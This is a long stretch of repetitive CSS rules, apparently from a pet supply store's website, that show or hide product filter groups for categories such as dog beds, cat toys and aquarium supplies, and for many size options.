.filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length 